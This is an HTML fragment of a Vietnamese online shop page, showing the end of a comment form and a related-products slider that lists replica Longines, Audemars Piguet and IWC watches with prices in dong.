<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi đi" /> <input type='hidden' name='comment_post_ID' value='19074' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Sản phẩm tương tự			</h3>
		

	
  
    <div class="row equalize-box large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					<div class="product-small col has-hover product type-product post-4708 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm/" aria-label="ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.56.6 REPLICA CAO CẤP 8F FACTORY 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/03e2844e7dcaeb2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a.jpg 1080w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/80ae7f1df3c3a0a.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4708" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-hydroconquest-l3-783-4-56-6-replica-cao-cap-8f-factory-41mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES HYDROCONQUEST L3.783.4.56.6 REPLICA CAO CẤP 8F FACTORY 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,600,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4740 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-sport-hydroconquest-l3-781-4-56-6-replica-11-day-thep-zf-41mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-56-6-replica-11/" aria-label="ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.56.6 REPLICA 11 DÂY THÉP ZF 41MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100959515-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/20210831100956754-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4740" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-sport-hydroconquest-l3-781-4-56-6-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES SPORT HYDROCONQUEST L3.781.4.56.6 REPLICA 11 DÂY THÉP ZF 41MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>9,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5098 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-audemars-piguet-royal-oak-offshoe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-offshoe-26470st-oo-a801cr-0-rep-11-abf-factory-42mm/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK OFFSHOE 26470ST.OO.A801CR.0 REP 11 ABF FACTORY 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/b26500187b4498c-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/b2f867a232f0a35-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5098" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-offshoe-26470st-oo-a801cr-0-rep-11-abf-factory-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK OFFSHOE 26470ST.OO.A801CR.0 REP 11 ABF FACTORY 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-5100 status-publish first instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-audemars-piguet-replica-cao-cap product_cat-dong-ho-audemars-piguet-royal-oak-offshoe has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-offshoe-15703st-rep-11-aps-factory-42mm/" aria-label="ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK OFFSHOE 15703ST REP 11 APS FACTORY 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838.jpg 1276w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/ca78c1713792838.jpg 1276w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea.jpg 1276w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-1024x1024.jpg 1024w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-768x768.jpg 768w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-600x600.jpg 600w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea-100x100.jpg 100w, https://donghoreplica.vn/wp-content/uploads/2022/12/cf2ada5109151ea.jpg 1276w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="5100" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-audemars-piguet-royal-oak-offshoe-15703st-rep-11-aps-factory-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ AUDEMARS PIGUET ROYAL OAK OFFSHOE 15703ST REP 11 APS FACTORY 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4831 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-pilots product_tag-dong-ho-iwc-schaffhausen-pilots-iw389105-lake-tahoe-replica-11-tw-factory-44-5mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-pilots-iw389105-lake-tahoe-replica-11/" aria-label="ĐỒNG HỒ IWC SCHAFFHAUSEN PILOT&#039;S IW389105 &quot;LAKE TAHOE&quot; REPLICA 11 TW FACTORY 44.5MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627123_1717-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/a1669116627206_2078-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4831" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-iwc-schaffhausen-pilots-iw389105-lake-tahoe-replica-11/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ IWC SCHAFFHAUSEN PILOT&#8217;S IW389105 &#8220;LAKE TAHOE&#8221; REPLICA 11 TW FACTORY 44.5MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4689 status-publish instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-longines-replica-cao-cap product_tag-dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" aria-label="ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/061ee38a3713666-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-300x300.jpg 300w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-150x150.jpg 150w, https://donghoreplica.vn/wp-content/uploads/2022/12/de0a11fa53ad1de-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="4689" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-longines-master-kinetic-big-mouth-l2-908-4-78-6-replica-11-day-thep-aps-42mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ LONGINES MASTER KINETIC BIG MOUTH L2.908.4.78.6 REPLICA 11 DÂY THÉP APS 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>10,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		
					<div class="product-small col has-hover product type-product post-4841 status-publish last instock product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-iwc-schaffhausen-replica-cao-cap product_cat-dong-ho-iwc-aquatimer product_tag-dong-ho-iwc-schaffhausen-aquatimer-iw358001-replica-cao-cap-v6s-factory-46mm has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
